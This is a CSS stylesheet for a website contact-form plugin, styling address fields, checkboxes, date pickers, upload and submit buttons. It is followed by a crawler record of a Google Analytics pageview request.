.hugeit-contact-wrapper .input-address-block input[disabled] {
    opacity: 1 !important
}

.hugeit-contact-wrapper .input-address-block input {
    padding: 0px 5px 0px 5px !important;
}

.hugeit-contact-wrapper .input-address-block div.selectCont {
    width: 49%;
    display: inline-block;
    float: left;
}

.hugeit-contact-wrapper .input-address-block div.selectCont > label {
    display: inline-block;
    padding-bottom: 5px;
}

.hugeit-contact-wrapper .input-address-block div.countryWrap,
.hugeit-contact-wrapper .input-address-block div.stateWrap {
    width: 100% !important;
    position: relative;
    display: inline-block;
    word-wrap: normal;
}
.hugeit-contact-wrapper .input-address-block div.countryWrap select.required{
    font-size: inherit;
    color: inherit;
}

.hugeit-contact-wrapper .input-address-block div:first-child,
.hugeit-contact-wrapper .input-address-block div:first-child:focus {
    margin-right: 2% !important;
}

.hugeit-contact-wrapper .input-address-block .cityZip input:first-child,
.hugeit-contact-wrapper .input-address-block .cityZip input:first-child:focus {
    margin-right: 2% !important;
}

.hugeit-contact-wrapper .input-address-block > div {
    margin: 5px 0px 0px 0;
}

.hugeit-contact-wrapper .input-address-block > div.countryWrap,
.hugeit-contact-wrapper .input-address-block > div.stateWrap {
    margin-top: 0px !important;
    word-wrap: normal !important;
}

.hugeit-contact-wrapper .input-address-block > div.addrWrap {
    margin: 5px 0px 0px 0 !important;
}

.hugeit-contact-wrapper .input-address-block > div > div {
    margin: 0px 0px 5px 0;
}

.hugeit-contact-wrapper .input-address-block > div.cityZip > div {
    width: 49%;
    display: inline-block;
    margin: 0px;
    float: left;
}

.hugeit-contact-wrapper .input-address-block > div.cityZip {
    margin-bottom: 0px !important;
}

.hugeit-contact-wrapper .input-address-block div.addrWrap label,
.hugeit-contact-wrapper .input-address-block div.cityZip label {
    margin-bottom: 5px;
    display: block;
}

.hugeit-contact-wrapper .input-address-block div.cityZip label {
    width: 100%;
}

.hugeit-contact-wrapper .input-address-block div.addrWrap input,
.hugeit-contact-wrapper .input-address-block div.addrWrap input:focus {
    box-sizing: border-box;
}

.hugeit-contact-wrapper .input-address-block div.cityZip input,
.hugeit-contact-wrapper .input-address-block div.cityZip input:focus {
    width: 100% !important;
    box-sizing: border-box;
}
.hugeit-contact-wrapper .input-address-block div.selectContFull {
    display: block;
    width: 100%;
    margin-right: 0 !important;
    overflow: hidden;
}

.hugeit-contact-wrapper .input-address-block div.cityZip > div.cityZipFull {
    display: block;
    width: 100%;
    margin-right: 0 !important;
    overflow: hidden;
}

.hugeit-contact-wrapper .input-address-block div.selectCont label.selectContLabel,
.hugeit-contact-wrapper .input-address-block div.addrWrap label.selectContLabel,
.hugeit-contact-wrapper .input-address-block div.cityZip > div label.selectContLabel {
    display: block;
    width: 38%;
    float: left;
    margin-right: 2%;
}

.hugeit-contact-wrapper .input-address-block div.selectCont label.selectContLabelR,
.hugeit-contact-wrapper .input-address-block div.addrWrap label.selectContLabelR,
.hugeit-contact-wrapper .input-address-block div.cityZip > div label.selectContLabelR {
    display: block;
    width: 38%;
    float: left;
    margin-right: 2%;
    text-align: right;
}

.hugeit-contact-wrapper .input-address-block div.selectCont label.labelHide,
.hugeit-contact-wrapper .input-address-block div.addrWrap label.labelHide,
.hugeit-contact-wrapper .input-address-block div.cityZip > div label.labelHide {
    display: none !important;
}

.hugeit-contact-wrapper .input-address-block div.selectCont div.selectContInput,
.hugeit-contact-wrapper .input-address-block div.addrWrap input.selectContInput,
.hugeit-contact-wrapper .input-address-block div.cityZip > div input.selectContInput {
    width: 60% !important;
    float: left;
}

.hugeit-contact-wrapper .input-address-block div.selectCont div.selectContInput .textholder1,
.hugeit-contact-wrapper .input-address-block div.addrWrap input.selectContInput .textholder1,
.hugeit-contact-wrapper .input-address-block div.cityZip > div input.selectContInput .textholder1,
.hugeit-contact-wrapper .input-address-block div.selectCont div.selectContInput .textholder2,
.hugeit-contact-wrapper .input-address-block div.addrWrap input.selectContInput .textholder2,
.hugeit-contact-wrapper .input-address-block div.cityZip > div input.selectContInput .textholder2{
    text-align: left;
}

/* CHECKBOX RADIOBOX */
.hugeit-contact-wrapper .hugeit-checkbox-list {
    list-style: none;
}
.hugeit-contact-wrapper .hugeit-checkbox-list li,
.hugeit-contact-wrapper .hugeit-radiobox-list li {
    margin: 0px 0px 6px 0px !important;
    padding: 0px !important;
    list-style: none;
}
.hugeit-contact-wrapper .hugeit-checkbox-list li label,
.hugeit-contact-wrapper .hugeit-radiobox-list li label {
    cursor: pointer;
}
.hugeit-contact-wrapper .radio-block,
.hugeit-contact-wrapper .checkbox-block {
    position: relative;
    margin: 0px 5px 0px 0px !important;
}
.hugeit-contact-wrapper .radio-block input,
.hugeit-contact-wrapper .checkbox-block input {
    visibility: hidden;
    position: absolute;
    top: 0px;
    left: 0px;
}
.hugeit-contact-wrapper .radio-block i {
    display: inline-block;
    float: left;
    width: 20px;
    cursor: pointer;
}
.hugeit-contact-wrapper .checkbox-block i {
    display: inline-block;
    float: left;
    width: 20px;
}
.hugeit-contact-wrapper.big-radio .radio-block i,
.hugeit-contact-wrapper.big-checkbox .checkbox-block i {
    font-size: 24px;
}
.hugeit-contact-wrapper.medium-radio .radio-block i,
.hugeit-contact-wrapper.medium-checkbox .checkbox-block i {
    font-size: 20px;
}
.hugeit-contact-wrapper.small-radio .radio-block i,
.hugeit-contact-wrapper.small-checkbox .checkbox-block i {
    font-size: 15px;
}

.hugeit-contact-wrapper.checkbox-block i:hover {}

.hugeit-contact-wrapper .radio-block i.active,
.hugeit-contact-wrapper .checkbox-block i.active {
    display: none;
}

/*Voch checked inputi motic heracnumenq active@*/
.hugeit-contact-wrapper .radio-block input:checked + i.active + i.passive,
.hugeit-contact-wrapper .checkbox-block input:checked + i.active + i.passive {
    display: none;
}
.hugeit-contact-wrapper .radio-block input:checked + i.active,
.hugeit-contact-wrapper .radio-block input:checked + i.active:hover {
    display: inline-block;
}
.hugeit-contact-wrapper .checkbox-block input:checked + i.active,
.hugeit-contact-wrapper .checkbox-block input:checked + i.active:hover {
    display: inline-block;

}

/* SELECTBOX */
.hugeit-contact-wrapper .selectbox-block {
    position: relative;
}
.hugeit-contact-wrapper .selectbox-block select {
    position: relative;
    opacity: 0;
    z-index: 0;
}
.hugeit-contact-wrapper .selectbox-block *{
    font-size: inherit;
}
/* FILE */
.hugeit-contact-wrapper .file-block {
    position: relative;
    cursor: pointer;
}
.hugeit-contact-wrapper .input-address-block  .textholder1,
.hugeit-contact-wrapper .input-address-block  .textholder2 {
    position: absolute;
    width: 49%;
    padding-right: 30px !important;
    margin: 0px !important;
    top: 0px;
    left: 0px;
    border: 0px;
    box-sizing: border-box;
    text-align: center;
    background: none;
}
.hugeit-contact-wrapper .file-block .textholder {
    position: relative;
    float: left;
}
.hugeit-contact-wrapper .file-block .uploadbutton {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 38%;
    padding: 0px 1%;
    margin: 0px;
    overflow: hidden;
    text-align: center;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    box-sizing: content-box;
}
.hugeit-contact-wrapper .file-block input[type='file'] {
    height: 30px;
    width: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0;
    cursor: pointer;
}

/*###########CAPTCHA#############*/
.hugeit-contact-wrapper .captcha-block div {
    margin-right: -1px;
    float: right;
}

/* buttons block */
.hugeit-contact-wrapper .buttons-block button {
    height: auto;
    cursor: pointer;
    text-transform: none;
    clear:both;
    margin:0px 0px 0px 0px !important;
}
.hugeit-contact-wrapper .buttons-block button.submit {
    -webkit-transition: all 0.5s ease !important;
    transition: all 0.5s ease !important;
    margin: 0px 0px 5px 0px !important;
    background-image: none !important;
    /*font-family: inherit;*/
}
.hugeit-contact-wrapper .buttons-block button.submit i {
    vertical-align: baseline !important;
    -webkit-transition: all 0.5s ease !important;
    transition: all 0.5s ease !important;
}
.hugeit-contact-wrapper .buttons-block button.reset {
    -webkit-transition: all 0.5s ease !important;
    transition: all 0.5s ease !important;
    background-image: none !important;
}
.hugeit-contact-wrapper .buttons-block button.reset i {
    vertical-align: baseline !important;
    -webkit-transition: all 0.5s ease !important;
    transition: all 0.5s ease !important;
}


/*############ License Field ############*/
.hugeit-contact-wrapper .hugeit-check-field > .license-block {
    width: 100% !important;
}
.secondary-label,.flex{
    display: flex;
    flex-direction: row;
    align-items: center;
}
body .hugeit-contact-wrapper .flex input{
    margin-right: 5px;
}
.flex{
    margin: 5px 0;
}
.flex .sublable{
    cursor: pointer;
}
.hugeit-contact-wrapper .hugeit-check-field > .license-block > .secondary-label {
    /*vertical-align: super !important;*/
}
.hugeit-contact-wrapper .hugeit-check-field > .license-block > .secondary-label > .checkbox-block {
    margin: 0px 5px 0px 0px !important;
    float: none !important;
    /*display: inline-block;*/
}

/*///////////////DATE////////////////////*/
.hugeit-contact-wrapper .input-date-block {
    font-size: 0 !important;
}
.hugeit-contact-wrapper .input-date-block input,
.hugeit-contact-wrapper .input-date-block input:focus {
    width: 100%;
    box-sizing: border-box;
}
.hugeit-contact-wrapper .input-fromto_date-block {
    padding-top: 5px;
}
.hugeit-contact-wrapper .input-fromto_date-block > div.fromto_dates > div {
    width: 49%;
    display: inline-block;
    margin: 0px 0px 0px 0px;
}
.hugeit-contact-wrapper .input-fromto_date-block > div.fromto_dates {
    margin-bottom: 0px !important;
    font-size: 0;
}
.hugeit-contact-wrapper .input-fromto_date-block div.fromto_dates label {
    margin-bottom: 5px;
    display: block;
}
.hugeit-contact-wrapper .input-fromto_date-block div.fromto_dates label {
    width: 100%;
}
.hugeit-contact-wrapper .input-fromto_date-block div.fromto_dates div:first-child,
.hugeit-contact-wrapper .input-fromto_date-block div.fromto_dates div:first-child:focus {
    margin-right: 2% !important;
}
.hugeit-contact-wrapper .input-fromto_date-block div.fromto_dates > div.dateFull {
    display: block;
    width: 100%;
    margin-right: 0 !important;
    overflow: hidden;
}
.hugeit-contact-wrapper .input-fromto_date-block div.fromto_dates > div label.selectContLabel {
    display: block;
    width: 38%;
    float: left;
    margin-right: 2%;
}
.hugeit-contact-wrapper .input-fromto_date-block div.fromto_dates > div label.selectContLabelR {
    display: block;
    width: 38%;
    float: left;
    margin-right: 2%;
    text-align: right;
}
.hugeit-contact-wrapper .input-fromto_date-block div.fromto_dates > div label.labelHide {
    display: none !important;
}
.hugeit-contact-wrapper .input-fromto_date-block div.fromto_dates > div input.selectContInput {
    width: 60% !important;
    float: left;
}
.hugeit-contact-wrapper .input-date-block i.hugeicons-calendar,
.hugeit-contact-wrapper .input-fromto_date-block i.hugeicons-calendar {
    font-size: 17px;
    cursor: pointer;
}
/*///////////////DATE////////////////////*/

body .hugeit-contact-wrapper .input-fromto_date-block div.fromto_dates input.nineWidth {
    width: 92% !important;
}
body .hugeit-contact-wrapper .input-date-block input.nineWidth {
    width: 92% !important;
}
body .hugeit-contact-wrapper .input-fromto_date-block div.fromto_dates input.fiveWidth {
    width: 52% !important;
}
body .hugeit-contact-wrapper .input-date-block input.fiveWidth {
    width: 52% !important;
}

.ui-datepicker {
    font-size: 10px !important;
    padding: 5px;
}
.input-date-block{position: relative;}
.ui-datepicker-trigger {
    border: none !important;
    background: none !important;
    width: 8% !important;
    padding: 1px 6px !important;
}
.ui-widget-header {
    border: none !important;
    background: none !important;
}
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
    background: none !important;
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
    background: none !important;
    border: none !important;
}

.fullWidth{
    width: 100%!important;
}

::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color:    #7b7b7b;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #7b7b7b;
    opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #7b7b7b;
    opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color:    #7b7b7b;
}
::-ms-input-placeholder { /* Microsoft Edge */
    color:    #7b7b7b;
}

@media all and (max-width: 768px){
    .hugeit-contact-wrapper div.multicolumn .hugeit-contact-column-block {
        width: 100%;
    }
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1576898642&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kapabitat.com%2Fportail-la-baule-guerande-saint-nazaire%2F&ul=en-us%40posix&dt=Portail%20La%20Baule%20Gu%C3%A9rande%20Saint%20Nazaire&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2091511243&gjid=388647533&cid=940406804.1768868636&tid=UA-172920603-1&_gid=1285904814.1768868636&_r=1&_slc=1&z=1695784763
body_size: -451
content:
2,cG-TGEWYHKL1J